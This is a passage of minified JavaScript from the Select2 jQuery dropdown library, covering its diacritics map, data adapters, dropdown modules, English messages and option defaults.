:"g","ᵹ":"g","ꝿ":"g","ⓗ":"h","ｈ":"h","ĥ":"h","ḣ":"h","ḧ":"h","ȟ":"h","ḥ":"h","ḩ":"h","ḫ":"h","ẖ":"h","ħ":"h","ⱨ":"h","ⱶ":"h","ɥ":"h","ƕ":"hv","ⓘ":"i","ｉ":"i","ì":"i","í":"i","î":"i","ĩ":"i","ī":"i","ĭ":"i","ï":"i","ḯ":"i","ỉ":"i","ǐ":"i","ȉ":"i","ȋ":"i","ị":"i","į":"i","ḭ":"i","ɨ":"i","ı":"i","ⓙ":"j","ｊ":"j","ĵ":"j","ǰ":"j","ɉ":"j","ⓚ":"k","ｋ":"k","ḱ":"k","ǩ":"k","ḳ":"k","ķ":"k","ḵ":"k","ƙ":"k","ⱪ":"k","ꝁ":"k","ꝃ":"k","ꝅ":"k","ꞣ":"k","ⓛ":"l","ｌ":"l","ŀ":"l","ĺ":"l","ľ":"l","ḷ":"l","ḹ":"l","ļ":"l","ḽ":"l","ḻ":"l","ſ":"l","ł":"l","ƚ":"l","ɫ":"l","ⱡ":"l","ꝉ":"l","ꞁ":"l","ꝇ":"l","ǉ":"lj","ⓜ":"m","ｍ":"m","ḿ":"m","ṁ":"m","ṃ":"m","ɱ":"m","ɯ":"m","ⓝ":"n","ｎ":"n","ǹ":"n","ń":"n","ñ":"n","ṅ":"n","ň":"n","ṇ":"n","ņ":"n","ṋ":"n","ṉ":"n","ƞ":"n","ɲ":"n","ŉ":"n","ꞑ":"n","ꞥ":"n","ǌ":"nj","ⓞ":"o","ｏ":"o","ò":"o","ó":"o","ô":"o","ồ":"o","ố":"o","ỗ":"o","ổ":"o","õ":"o","ṍ":"o","ȭ":"o","ṏ":"o","ō":"o","ṑ":"o","ṓ":"o","ŏ":"o","ȯ":"o","ȱ":"o","ö":"o","ȫ":"o","ỏ":"o","ő":"o","ǒ":"o","ȍ":"o","ȏ":"o","ơ":"o","ờ":"o","ớ":"o","ỡ":"o","ở":"o","ợ":"o","ọ":"o","ộ":"o","ǫ":"o","ǭ":"o","ø":"o","ǿ":"o","ɔ":"o","ꝋ":"o","ꝍ":"o","ɵ":"o","œ":"oe","ƣ":"oi","ȣ":"ou","ꝏ":"oo","ⓟ":"p","ｐ":"p","ṕ":"p","ṗ":"p","ƥ":"p","ᵽ":"p","ꝑ":"p","ꝓ":"p","ꝕ":"p","ⓠ":"q","ｑ":"q","ɋ":"q","ꝗ":"q","ꝙ":"q","ⓡ":"r","ｒ":"r","ŕ":"r","ṙ":"r","ř":"r","ȑ":"r","ȓ":"r","ṛ":"r","ṝ":"r","ŗ":"r","ṟ":"r","ɍ":"r","ɽ":"r","ꝛ":"r","ꞧ":"r","ꞃ":"r","ⓢ":"s","ｓ":"s","ß":"s","ś":"s","ṥ":"s","ŝ":"s","ṡ":"s","š":"s","ṧ":"s","ṣ":"s","ṩ":"s","ș":"s","ş":"s","ȿ":"s","ꞩ":"s","ꞅ":"s","ẛ":"s","ⓣ":"t","ｔ":"t","ṫ":"t","ẗ":"t","ť":"t","ṭ":"t","ț":"t","ţ":"t","ṱ":"t","ṯ":"t","ŧ":"t","ƭ":"t","ʈ":"t","ⱦ":"t","ꞇ":"t","ꜩ":"tz","ⓤ":"u","ｕ":"u","ù":"u","ú":"u","û":"u","ũ":"u","ṹ":"u","ū":"u","ṻ":"u","ŭ":"u","ü":"u","ǜ":"u","ǘ":"u","ǖ":"u","ǚ":"u","ủ":"u","ů":"u","ű":"u","ǔ":"u","ȕ":"u","ȗ":"u","ư":"u","ừ":"u","ứ":"u","ữ":"u","ử":"u","ự":"u","ụ":"u","ṳ":"u","ų":"u","ṷ":"u","ṵ":"u","ʉ":"u","ⓥ":"v","ｖ":"v","ṽ":"v","ṿ":"v","ʋ":"v","ꝟ":"v","ʌ":"v","ꝡ":"vy","ⓦ":"w","ｗ":"w","ẁ":"w","ẃ":"w","ŵ":"w","ẇ":"w","ẅ":"w","ẘ":"w","ẉ":"w","ⱳ":"w","ⓧ":"x","ｘ":"x","ẋ":"x","ẍ":"x","ⓨ":"y","ｙ":"y","ỳ":"y","ý":"y","ŷ":"y","ỹ":"y","ȳ":"y","ẏ":"y","ÿ":"y","ỷ":"y","ẙ":"y","ỵ":"y","ƴ":"y","ɏ":"y","ỿ":"y","ⓩ":"z","ｚ":"z","ź":"z","ẑ":"z","ż":"z","ž":"z","ẓ":"z","ẕ":"z","ƶ":"z","ȥ":"z","ɀ":"z","ⱬ":"z","ꝣ":"z","Ά":"Α","Έ":"Ε","Ή":"Η","Ί":"Ι","Ϊ":"Ι","Ό":"Ο","Ύ":"Υ","Ϋ":"Υ","Ώ":"Ω","ά":"α","έ":"ε","ή":"η","ί":"ι","ϊ":"ι","ΐ":"ι","ό":"ο","ύ":"υ","ϋ":"υ","ΰ":"υ","ώ":"ω","ς":"σ","’":"'"}}),t.define("select2/data/base",["../utils"],function(i){function n(t,e){n.__super__.constructor.call(this)}return i.Extend(n,i.Observable),n.prototype.current=function(t){throw new Error("The `current` method must be defined in child classes.")},n.prototype.query=function(t,e){throw new Error("The `query` method must be defined in child classes.")},n.prototype.bind=function(t,e){},n.prototype.destroy=function(){},n.prototype.generateResultId=function(t,e){t=t.id+"-result-";return t+=i.generateChars(4),null!=e.id?t+="-"+e.id.toString():t+="-"+i.generateChars(4),t},n}),t.define("select2/data/select",["./base","../utils","jquery"],function(t,s,a){function i(t,e){this.$element=t,this.options=e,i.__super__.constructor.call(this)}return s.Extend(i,t),i.prototype.current=function(t){var e=[],i=this;this.$element.find(":selected").each(function(){var t=a(this),t=i.item(t);e.push(t)}),t(e)},i.prototype.select=function(o){var t,r=this;if(o.selected=!0,a(o.element).is("option"))return o.element.selected=!0,void this.$element.trigger("input").trigger("change");this.$element.prop("multiple")?this.current(function(t){var e=[];(o=[o]).push.apply(o,t);for(var i=0;i<o.length;i++){var n=o[i].id;-1===a.inArray(n,e)&&e.push(n)}r.$element.val(e),r.$element.trigger("input").trigger("change")}):(t=o.id,this.$element.val(t),this.$element.trigger("input").trigger("change"))},i.prototype.unselect=function(o){var r=this;if(this.$element.prop("multiple")){if(o.selected=!1,a(o.element).is("option"))return o.element.selected=!1,void this.$element.trigger("input").trigger("change");this.current(function(t){for(var e=[],i=0;i<t.length;i++){var n=t[i].id;n!==o.id&&-1===a.inArray(n,e)&&e.push(n)}r.$element.val(e),r.$element.trigger("input").trigger("change")})}},i.prototype.bind=function(t,e){var i=this;(this.container=t).on("select",function(t){i.select(t.data)}),t.on("unselect",function(t){i.unselect(t.data)})},i.prototype.destroy=function(){this.$element.find("*").each(function(){s.RemoveData(this)})},i.prototype.query=function(e,t){var i=[],n=this;this.$element.children().each(function(){var t=a(this);(t.is("option")||t.is("optgroup"))&&(t=n.item(t),null!==(t=n.matches(e,t))&&i.push(t))}),t({results:i})},i.prototype.addOptions=function(t){s.appendMany(this.$element,t)},i.prototype.option=function(t){var e;t.children?(e=document.createElement("optgroup")).label=t.text:void 0!==(e=document.createElement("option")).textContent?e.textContent=t.text:e.innerText=t.text,void 0!==t.id&&(e.value=t.id),t.disabled&&(e.disabled=!0),t.selected&&(e.selected=!0),t.title&&(e.title=t.title);var i=a(e),t=this._normalizeItem(t);return t.element=e,s.StoreData(e,"data",t),i},i.prototype.item=function(t){var e={};if(null!=(e=s.GetData(t[0],"data")))return e;if(t.is("option"))e={id:t.val(),text:t.text(),disabled:t.prop("disabled"),selected:t.prop("selected"),title:t.prop("title")};else if(t.is("optgroup")){for(var e={text:t.prop("label"),children:[],title:t.prop("title")},i=t.children("option"),n=[],o=0;o<i.length;o++){var r=a(i[o]),r=this.item(r);n.push(r)}e.children=n}return(e=this._normalizeItem(e)).element=t[0],s.StoreData(t[0],"data",e),e},i.prototype._normalizeItem=function(t){return t!==Object(t)&&(t={id:t,text:t}),null!=(t=a.extend({},{text:""},t)).id&&(t.id=t.id.toString()),null!=t.text&&(t.text=t.text.toString()),null==t._resultId&&t.id&&null!=this.container&&(t._resultId=this.generateResultId(this.container,t)),a.extend({},{selected:!1,disabled:!1},t)},i.prototype.matches=function(t,e){return this.options.get("matcher")(t,e)},i}),t.define("select2/data/array",["./select","../utils","jquery"],function(t,u,c){function n(t,e){this._dataToConvert=e.get("data")||[],n.__super__.constructor.call(this,t,e)}return u.Extend(n,t),n.prototype.bind=function(t,e){n.__super__.bind.call(this,t,e),this.addOptions(this.convertToOptions(this._dataToConvert))},n.prototype.select=function(i){var t;0===(t=this.$element.find("option").filter(function(t,e){return e.value==i.id.toString()})).length&&(t=this.option(i),this.addOptions(t)),n.__super__.select.call(this,i)},n.prototype.convertToOptions=function(t){var e=this,i=this.$element.find("option"),n=i.map(function(){return e.item(c(this)).id}).get(),o=[];for(var r=0;r<t.length;r++){var s,a,l=this._normalizeItem(t[r]);0<=c.inArray(l.id,n)?(s=i.filter(function(t){return function(){return c(this).val()==t.id}}(l)),a=this.item(s),a=c.extend(!0,{},l,a),a=this.option(a),s.replaceWith(a)):(a=this.option(l),l.children&&(l=this.convertToOptions(l.children),u.appendMany(a,l)),o.push(a))}return o},n}),t.define("select2/data/ajax",["./array","../utils","jquery"],function(t,e,r){function i(t,e){this.ajaxOptions=this._applyDefaults(e.get("ajax")),null!=this.ajaxOptions.processResults&&(this.processResults=this.ajaxOptions.processResults),i.__super__.constructor.call(this,t,e)}return e.Extend(i,t),i.prototype._applyDefaults=function(t){var e={data:function(t){return r.extend({},t,{q:t.term})},transport:function(t,e,i){t=r.ajax(t);return t.then(e),t.fail(i),t}};return r.extend({},e,t,!0)},i.prototype.processResults=function(t){return t},i.prototype.query=function(e,i){var n=this;null!=this._request&&(r.isFunction(this._request.abort)&&this._request.abort(),this._request=null);var o=r.extend({type:"GET"},this.ajaxOptions);function t(){var t=o.transport(o,function(t){t=n.processResults(t,e);n.options.get("debug")&&window.console&&console.error&&(t&&t.results&&r.isArray(t.results)||console.error("Select2: The AJAX results did not return an array in the `results` key of the response.")),i(t)},function(){"status"in t&&(0===t.status||"0"===t.status)||n.trigger("results:message",{message:"errorLoading"})});n._request=t}"function"==typeof o.url&&(o.url=o.url.call(this.$element,e)),"function"==typeof o.data&&(o.data=o.data.call(this.$element,e)),this.ajaxOptions.delay&&null!=e.term?(this._queryTimeout&&window.clearTimeout(this._queryTimeout),this._queryTimeout=window.setTimeout(t,this.ajaxOptions.delay)):t()},i}),t.define("select2/data/tags",["jquery"],function(a){function t(t,e,i){var n=i.get("tags"),o=i.get("createTag");void 0!==o&&(this.createTag=o);o=i.get("insertTag");if(void 0!==o&&(this.insertTag=o),t.call(this,e,i),a.isArray(n))for(var r=0;r<n.length;r++){var s=n[r],s=this._normalizeItem(s),s=this.option(s);this.$element.append(s)}}return t.prototype.query=function(t,u,c){var d=this;this._removeOldTags(),null!=u.term&&null==u.page?t.call(this,u,function t(e,i){for(var n=e.results,o=0;o<n.length;o++){var r=n[o],s=null!=r.children&&!t({results:r.children},!0);if((r.text||"").toUpperCase()===(u.term||"").toUpperCase()||s)return!i&&(e.data=n,void c(e))}if(i)return!0;var a,l=d.createTag(u);null!=l&&((a=d.option(l)).attr("data-select2-tag",!0),d.addOptions([a]),d.insertTag(n,l)),e.results=n,c(e)}):t.call(this,u,c)},t.prototype.createTag=function(t,e){e=a.trim(e.term);return""===e?null:{id:e,text:e}},t.prototype.insertTag=function(t,e,i){e.unshift(i)},t.prototype._removeOldTags=function(t){this.$element.find("option[data-select2-tag]").each(function(){this.selected||a(this).remove()})},t}),t.define("select2/data/tokenizer",["jquery"],function(u){function t(t,e,i){var n=i.get("tokenizer");void 0!==n&&(this.tokenizer=n),t.call(this,e,i)}return t.prototype.bind=function(t,e,i){t.call(this,e,i),this.$search=e.dropdown.$search||e.selection.$search||i.find(".select2-search__field")},t.prototype.query=function(t,e,i){var n=this;e.term=e.term||"";var o=this.tokenizer(e,this.options,function(t){var e=n._normalizeItem(t);n.$element.find("option").filter(function(){return u(this).val()===e.id}).length||((t=n.option(e)).attr("data-select2-tag",!0),n._removeOldTags(),n.addOptions([t])),n.trigger("select",{data:e})});o.term!==e.term&&(this.$search.length&&(this.$search.val(o.term),this.$search.trigger("focus")),e.term=o.term),t.call(this,e,i)},t.prototype.tokenizer=function(t,e,i,n){for(var o=i.get("tokenSeparators")||[],r=e.term,s=0,a=this.createTag||function(t){return{id:t.term,text:t.term}};s<r.length;){var l=r[s];-1!==u.inArray(l,o)?(l=r.substr(0,s),null!=(l=a(u.extend({},e,{term:l})))?(n(l),r=r.substr(s+1)||"",s=0):s++):s++}return{term:r}},t}),t.define("select2/data/minimumInputLength",[],function(){function t(t,e,i){this.minimumInputLength=i.get("minimumInputLength"),t.call(this,e,i)}return t.prototype.query=function(t,e,i){e.term=e.term||"",e.term.length<this.minimumInputLength?this.trigger("results:message",{message:"inputTooShort",args:{minimum:this.minimumInputLength,input:e.term,params:e}}):t.call(this,e,i)},t}),t.define("select2/data/maximumInputLength",[],function(){function t(t,e,i){this.maximumInputLength=i.get("maximumInputLength"),t.call(this,e,i)}return t.prototype.query=function(t,e,i){e.term=e.term||"",0<this.maximumInputLength&&e.term.length>this.maximumInputLength?this.trigger("results:message",{message:"inputTooLong",args:{maximum:this.maximumInputLength,input:e.term,params:e}}):t.call(this,e,i)},t}),t.define("select2/data/maximumSelectionLength",[],function(){function t(t,e,i){this.maximumSelectionLength=i.get("maximumSelectionLength"),t.call(this,e,i)}return t.prototype.bind=function(t,e,i){var n=this;t.call(this,e,i),e.on("select",function(){n._checkIfMaximumSelected()})},t.prototype.query=function(t,e,i){var n=this;this._checkIfMaximumSelected(function(){t.call(n,e,i)})},t.prototype._checkIfMaximumSelected=function(t,e){var i=this;this.current(function(t){t=null!=t?t.length:0;0<i.maximumSelectionLength&&t>=i.maximumSelectionLength?i.trigger("results:message",{message:"maximumSelected",args:{maximum:i.maximumSelectionLength}}):e&&e()})},t}),t.define("select2/dropdown",["jquery","./utils"],function(e,t){function i(t,e){this.$element=t,this.options=e,i.__super__.constructor.call(this)}return t.Extend(i,t.Observable),i.prototype.render=function(){var t=e('<span class="select2-dropdown"><span class="select2-results"></span></span>');return t.attr("dir",this.options.get("dir")),this.$dropdown=t},i.prototype.bind=function(){},i.prototype.position=function(t,e){},i.prototype.destroy=function(){this.$dropdown.remove()},i}),t.define("select2/dropdown/search",["jquery","../utils"],function(r,t){function e(){}return e.prototype.render=function(t){var e=t.call(this),t=r('<span class="select2-search select2-search--dropdown"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="none" spellcheck="false" role="searchbox" aria-autocomplete="list" /></span>');return this.$searchContainer=t,this.$search=t.find("input"),e.prepend(t),e},e.prototype.bind=function(t,e,i){var n=this,o=e.id+"-results";t.call(this,e,i),this.$search.on("keydown",function(t){n.trigger("keypress",t),n._keyUpPrevented=t.isDefaultPrevented()}),this.$search.on("input",function(t){r(this).off("keyup")}),this.$search.on("keyup input",function(t){n.handleSearch(t)}),e.on("open",function(){n.$search.attr("tabindex",0),n.$search.attr("aria-controls",o),n.$search.trigger("focus"),window.setTimeout(function(){n.$search.trigger("focus")},0)}),e.on("close",function(){n.$search.attr("tabindex",-1),n.$search.removeAttr("aria-controls"),n.$search.removeAttr("aria-activedescendant"),n.$search.val(""),n.$search.trigger("blur")}),e.on("focus",function(){e.isOpen()||n.$search.trigger("focus")}),e.on("results:all",function(t){null!=t.query.term&&""!==t.query.term||(n.showSearch(t)?n.$searchContainer.removeClass("select2-search--hide"):n.$searchContainer.addClass("select2-search--hide"))}),e.on("results:focus",function(t){t.data._resultId?n.$search.attr("aria-activedescendant",t.data._resultId):n.$search.removeAttr("aria-activedescendant")})},e.prototype.handleSearch=function(t){var e;this._keyUpPrevented||(e=this.$search.val(),this.trigger("query",{term:e})),this._keyUpPrevented=!1},e.prototype.showSearch=function(t,e){return!0},e}),t.define("select2/dropdown/hidePlaceholder",[],function(){function t(t,e,i,n){this.placeholder=this.normalizePlaceholder(i.get("placeholder")),t.call(this,e,i,n)}return t.prototype.append=function(t,e){e.results=this.removePlaceholder(e.results),t.call(this,e)},t.prototype.normalizePlaceholder=function(t,e){return e="string"==typeof e?{id:"",text:e}:e},t.prototype.removePlaceholder=function(t,e){for(var i=e.slice(0),n=e.length-1;0<=n;n--){var o=e[n];this.placeholder.id===o.id&&i.splice(n,1)}return i},t}),t.define("select2/dropdown/infiniteScroll",["jquery"],function(i){function t(t,e,i,n){this.lastParams={},t.call(this,e,i,n),this.$loadingMore=this.createLoadingMore(),this.loading=!1}return t.prototype.append=function(t,e){this.$loadingMore.remove(),this.loading=!1,t.call(this,e),this.showLoadingMore(e)&&(this.$results.append(this.$loadingMore),this.loadMoreIfNeeded())},t.prototype.bind=function(t,e,i){var n=this;t.call(this,e,i),e.on("query",function(t){n.lastParams=t,n.loading=!0}),e.on("query:append",function(t){n.lastParams=t,n.loading=!0}),this.$results.on("scroll",this.loadMoreIfNeeded.bind(this))},t.prototype.loadMoreIfNeeded=function(){var t=i.contains(document.documentElement,this.$loadingMore[0]);!this.loading&&t&&(t=this.$results.offset().top+this.$results.outerHeight(!1),this.$loadingMore.offset().top+this.$loadingMore.outerHeight(!1)<=t+50&&this.loadMore())},t.prototype.loadMore=function(){this.loading=!0;var t=i.extend({},{page:1},this.lastParams);t.page++,this.trigger("query:append",t)},t.prototype.showLoadingMore=function(t,e){return e.pagination&&e.pagination.more},t.prototype.createLoadingMore=function(){var t=i('<li class="select2-results__option select2-results__option--load-more"role="option" aria-disabled="true"></li>'),e=this.options.get("translations").get("loadingMore");return t.html(e(this.lastParams)),t},t}),t.define("select2/dropdown/attachBody",["jquery","../utils"],function(c,s){function t(t,e,i){this.$dropdownParent=c(i.get("dropdownParent")||document.body),t.call(this,e,i)}return t.prototype.bind=function(t,e,i){var n=this;t.call(this,e,i),e.on("open",function(){n._showDropdown(),n._attachPositioningHandler(e),n._bindContainerResultHandlers(e)}),e.on("close",function(){n._hideDropdown(),n._detachPositioningHandler(e)}),this.$dropdownContainer.on("mousedown",function(t){t.stopPropagation()})},t.prototype.destroy=function(t){t.call(this),this.$dropdownContainer.remove()},t.prototype.position=function(t,e,i){e.attr("class",i.attr("class")),e.removeClass("select2"),e.addClass("select2-container--open"),e.css({position:"absolute",top:-999999}),this.$container=i},t.prototype.render=function(t){var e=c("<span></span>"),t=t.call(this);return e.append(t),this.$dropdownContainer=e},t.prototype._hideDropdown=function(t){this.$dropdownContainer.detach()},t.prototype._bindContainerResultHandlers=function(t,e){var i;this._containerResultsHandlersBound||(i=this,e.on("results:all",function(){i._positionDropdown(),i._resizeDropdown()}),e.on("results:append",function(){i._positionDropdown(),i._resizeDropdown()}),e.on("results:message",function(){i._positionDropdown(),i._resizeDropdown()}),e.on("select",function(){i._positionDropdown(),i._resizeDropdown()}),e.on("unselect",function(){i._positionDropdown(),i._resizeDropdown()}),this._containerResultsHandlersBound=!0)},t.prototype._attachPositioningHandler=function(t,e){var i=this,n="scroll.select2."+e.id,o="resize.select2."+e.id,r="orientationchange.select2."+e.id,e=this.$container.parents().filter(s.hasScroll);e.each(function(){s.StoreData(this,"select2-scroll-position",{x:c(this).scrollLeft(),y:c(this).scrollTop()})}),e.on(n,function(t){var e=s.GetData(this,"select2-scroll-position");c(this).scrollTop(e.y)}),c(window).on(n+" "+o+" "+r,function(t){i._positionDropdown(),i._resizeDropdown()})},t.prototype._detachPositioningHandler=function(t,e){var i="scroll.select2."+e.id,n="resize.select2."+e.id,e="orientationchange.select2."+e.id;this.$container.parents().filter(s.hasScroll).off(i),c(window).off(i+" "+n+" "+e)},t.prototype._positionDropdown=function(){var t=c(window),e=this.$dropdown.hasClass("select2-dropdown--above"),i=this.$dropdown.hasClass("select2-dropdown--below"),n=null,o=this.$container.offset();o.bottom=o.top+this.$container.outerHeight(!1);var r={height:this.$container.outerHeight(!1)};r.top=o.top,r.bottom=o.top+r.height;var s=this.$dropdown.outerHeight(!1),a=t.scrollTop(),l=t.scrollTop()+t.height(),u=a<o.top-s,t=l>o.bottom+s,a={left:o.left,top:r.bottom},l=this.$dropdownParent;"static"===l.css("position")&&(l=l.offsetParent());o={top:0,left:0};(c.contains(document.body,l[0])||l[0].isConnected)&&(o=l.offset()),a.top-=o.top,a.left-=o.left,e||i||(n="below"),t||!u||e?!u&&t&&e&&(n="below"):n="above",("above"==n||e&&"below"!==n)&&(a.top=r.top-o.top-s),null!=n&&(this.$dropdown.removeClass("select2-dropdown--below select2-dropdown--above").addClass("select2-dropdown--"+n),this.$container.removeClass("select2-container--below select2-container--above").addClass("select2-container--"+n)),this.$dropdownContainer.css(a)},t.prototype._resizeDropdown=function(){var t={width:this.$container.outerWidth(!1)+"px"};this.options.get("dropdownAutoWidth")&&(t.minWidth=t.width,t.position="relative",t.width="auto"),this.$dropdown.css(t)},t.prototype._showDropdown=function(t){this.$dropdownContainer.appendTo(this.$dropdownParent),this._positionDropdown(),this._resizeDropdown()},t}),t.define("select2/dropdown/minimumResultsForSearch",[],function(){function t(t,e,i,n){this.minimumResultsForSearch=i.get("minimumResultsForSearch"),this.minimumResultsForSearch<0&&(this.minimumResultsForSearch=1/0),t.call(this,e,i,n)}return t.prototype.showSearch=function(t,e){return!(function t(e){for(var i=0,n=0;n<e.length;n++){var o=e[n];o.children?i+=t(o.children):i++}return i}(e.data.results)<this.minimumResultsForSearch)&&t.call(this,e)},t}),t.define("select2/dropdown/selectOnClose",["../utils"],function(n){function t(){}return t.prototype.bind=function(t,e,i){var n=this;t.call(this,e,i),e.on("close",function(t){n._handleSelectOnClose(t)})},t.prototype._handleSelectOnClose=function(t,e){if(e&&null!=e.originalSelect2Event){var i=e.originalSelect2Event;if("select"===i._type||"unselect"===i._type)return}i=this.getHighlightedResults();i.length<1||(null!=(i=n.GetData(i[0],"data")).element&&i.element.selected||null==i.element&&i.selected||this.trigger("select",{data:i}))},t}),t.define("select2/dropdown/closeOnSelect",[],function(){function t(){}return t.prototype.bind=function(t,e,i){var n=this;t.call(this,e,i),e.on("select",function(t){n._selectTriggered(t)}),e.on("unselect",function(t){n._selectTriggered(t)})},t.prototype._selectTriggered=function(t,e){var i=e.originalEvent;i&&(i.ctrlKey||i.metaKey)||this.trigger("close",{originalEvent:i,originalSelect2Event:e})},t}),t.define("select2/i18n/en",[],function(){return{errorLoading:function(){return"The results could not be loaded."},inputTooLong:function(t){var e=t.input.length-t.maximum,t="Please delete "+e+" character";return 1!=e&&(t+="s"),t},inputTooShort:function(t){return"Please enter "+(t.minimum-t.input.length)+" or more characters"},loadingMore:function(){return"Loading more results…"},maximumSelected:function(t){var e="You can only select "+t.maximum+" item";return 1!=t.maximum&&(e+="s"),e},noResults:function(){return"No results found"},searching:function(){return"Searching…"},removeAllItems:function(){return"Remove all items"}}}),t.define("select2/defaults",["jquery","require","./results","./selection/single","./selection/multiple","./selection/placeholder","./selection/allowClear","./selection/search","./selection/eventRelay","./utils","./translation","./diacritics","./data/select","./data/array","./data/ajax","./data/tags","./data/tokenizer","./data/minimumInputLength","./data/maximumInputLength","./data/maximumSelectionLength","./dropdown","./dropdown/search","./dropdown/hidePlaceholder","./dropdown/infiniteScroll","./dropdown/attachBody","./dropdown/minimumResultsForSearch","./dropdown/selectOnClose","./dropdown/closeOnSelect","./i18n/en"],function(l,a,u,c,d,h,p,f,m,g,s,e,v,y,b,T,_,S,D,w,C,A,E,x,P,M,k,I,t){function i(){this.reset()}return i.prototype.apply=function(t){var e,i,n;null==(t=l.extend(!0,{},this.defaults,t)).dataAdapter&&(null!=t.ajax?t.dataAdapter=b:null!=t.data?t.dataAdapter=y:t.dataAdapter=v,0<t.minimumInputLength&&(t.dataAdapter=g.Decorate(t.dataAdapter,S)),0<t.maximumInputLength&&(t.dataAdapter=g.Decorate(t.dataAdapter,D)),0<t.maximumSelectionLength&&(t.dataAdapter=g.Decorate(t.dataAdapter,w)),t.tags&&(t.dataAdapter=g.Decorate(t.dataAdapter,T)),null==t.tokenSeparators&&null==t.tokenizer||(t.dataAdapter=g.Decorate(t.dataAdapter,_)),null!=t.query&&(e=a(t.amdBase+"compat/query"),t.dataAdapter=g.Decorate(t.dataAdapter,e)),null!=t.initSelection&&(i=a(t.amdBase+"compat/initSelection"),t.dataAdapter=g.Decorate(t.dataAdapter,i))),null==t.resultsAdapter&&(t.resultsAdapter=u,null!=t.ajax&&(t.resultsAdapter=g.Decorate(t.resultsAdapter,x)),null!=t.placeholder&&(t.resultsAdapter=g.Decorate(t.resultsAdapter,E)),t.selectOnClose&&(t.resultsAdapter=g.Decorate(t.resultsAdapter,k))),null==t.dropdownAdapter&&(t.multiple?t.dropdownAdapter=C:(i=g.Decorate(C,A),t.dropdownAdapter=i),0!==t.minimumResultsForSearch&&(t.dropdownAdapter=g.Decorate(t.dropdownAdapter,M)),t.closeOnSelect&&(t.dropdownAdapter=g.Decorate(t.dropdownAdapter,I)),null==t.dropdownCssClass&&null==t.dropdownCss&&null==t.adaptDropdownCssClass||(n=a(t.amdBase+"compat/dropdownCss"),t.dropdownAdapter=g.Decorate(t.dropdownAdapter,n)),t.dropdownAdapter=g.Decorate(t.dropdownAdapter,P)),null==t.selectionAdapter&&(t.multiple?t.selectionAdapter=d:t.selectionAdapter=c,null!=t.placeholder&&(t.selectionAdapter=g.Decorate(t.selectionAdapter,h)),t.allowClear&&(t.selectionAdapter=g.Decorate(t.selectionAdapter,p)),t.multiple&&(t.selectionAdapter=g.Decorate(t.selectionAdapter,f)),null==t.containerCssClass&&null==t.containerCss&&null==t.adaptContainerCssClass||(n=a(t.amdBase+"compat/containerCss"),t.selectionAdapter=g.Decorate(t.selectionAdapter,n)),t.selectionAdapter=g.Decorate(t.selectionAdapter,m)),t.language=this._resolveLanguage(t.language),t.language.push("en");for(var o=[],r=0;r<t.language.length;r++){var s=t.language[r];-1===o.indexOf(s)&&o.push(s)}return t.language=o,t.translations=this._processTranslations(t.language,t.debug),t},i.prototype.reset=function(){function a(t){return t.replace(/[^\u0000-\u007E]/g,function(t){return e[t]||t})}this.defaults={amdBase:"./",amdLanguageBase:"./i18n/",closeOnSelect:!0,debug:!1,dropdownAutoWidth:!1,escapeMarkup:g.escapeMarkup,language:{},matcher:function t(e,i){if(""===l.trim(e.term))return i;if(i.children&&0<i.children.length){for(var n=l.extend(!0,{},i),o=i.children.length-1;0<=o;o--)null==t(e,i.children[o])&&n.children.splice(o,1);return 0<n.children.length?n:t(e,n)}var r=a(i.text).toUpperCase(),s=a(e.term).toUpperCase();return-1<r.indexOf(s)?i:null},minimumInputLength:0,maximumInputLength:0,maximumSelectionLength:0,minimumResultsForSearch:0,selectOnClose:!1,scrollAfterSelect:!1,sorter:function(t){return t},templateResult:function(t){return t.text},templateSelection:function(t){return t.text},theme:"default",width:"resolve"}},i.prototype.applyFromElement=function(t,e){var i=t.language,n=this.defaults.language,o=e.prop("lang"),e=e.closest("[lang]").prop("lang"),e=Array.prototype.concat.call(this._resolveLanguage(o),this._resolveLanguage(i),this._resolveLanguage(n),this._resolveLanguage(e));return t.language=e,t},i.prototype._resolveLanguage=function(t){if(!t)return[];if(l.isEmptyObject(t))return[];if(l.isPlainObject(t))return[t];for(var e,i=l.isArray(t)?t:[t],n=[],o=0;o<i.length;o++)n.push(i[o]),"string"==typeof i[o]&&0<i[o].indexOf("-")&&(e=i[o].split("-")[0],n.push(e));return n},i.prototype._processTranslations=function(t,e){for(var i=new s,n=0;n<t.length;n++){var o=new s,r=t[n];if("string"==typeof r)try{o=s.loadPath(r)}catch(t){try{r=this.defaults.amdLanguageBase+r,o=s.loadPath(r)}catch(t){e&&window.console&&console.warn&&console.warn('Select2: The language file for "'+r+'" could not be automatically loaded. A fallback will be used instead.')}}else o=l.isPlainObject(r)?new s(r):r;i.extend(o)}return i},i.prototype.set=function(t,e){var i={};i[l.camelCase(t)]=e;i=g._convertData(i);l.extend(!0,this.defaults,i)},new i}),t.define("select2/options",["require","jquery","./defaults","./utils"],function(i,u,n,c){function t(t,e){this.options=t,null!=e&&this.fromElement(e),null!=e&&(this.options=n.applyFromElement(this.options,e)),this.options=n.apply(this.options),e&&e.is("input")&&(e=i(this.get("amdBase")+"compat/inputData"),this.options.dataAdapter=c.Decorate(this.options.dataAdapter,e))}return t.prototype.fromElement=function(t){var e=["select2"];null==this.options.multiple&&(this.options.multiple=t.prop("multiple")),null==this.options.disabled&&(this.options.disabled=t.prop("disabled")),null==this.options.dir&&(t.prop("dir")?this.options.dir=t.prop("dir"):t.closest("[dir]").prop("dir")?this.options.dir=t.closest("[dir]").prop("dir"):this.options.dir="ltr"),t.prop("disabled",this.options.disabled),t.prop("multiple",this.options.multiple),c.GetData(t[0],"select2Tags")&&(this.options.debug&&window.console&&console.warn&&console.warn('Select2: The `data-select2-tags` attribute has been changed to use the `data-data` and `data-tags="true"` attributes and will be removed in future versions of Select2.'),c.StoreData(t[0],"data",c.GetData(t[0],"select2Tags")),c.StoreData(t[0],"tags",!0)),c.GetData(t[0],"ajaxUrl")&&(this.options.debug&&window.console&&console.warn&&console.warn("Select2: The `data-ajax-url` attribute has been changed to `data-ajax--url` and support for the old attribute will be removed in future versions of Select2."),t.attr("ajax--url",c.GetData(t[0],"ajaxUrl")),c.StoreData(t[0],"ajax-Url",c.GetData(t[0],"ajaxUrl")));var i={};function n(t,e){return e.toUpperCase()}for(var o=0;o<t[0].attributes.length;o++){var r,s=t[0].attributes[o].name;"data-"==s.substr(0,"data-".length)&&(r=s.substring("data-".length),s=c.GetData(t[0],r),i[r.replace(/-([a-z])/g,n)]=s)}u.fn.jquery&&"1."==u.fn.jquery.substr(0,2)&&t[0].dataset&&(i=u.extend(!0,{},t[0].dataset,i));var a,l=u.extend(!0,{},c.GetData(t[0]),i);for(a in 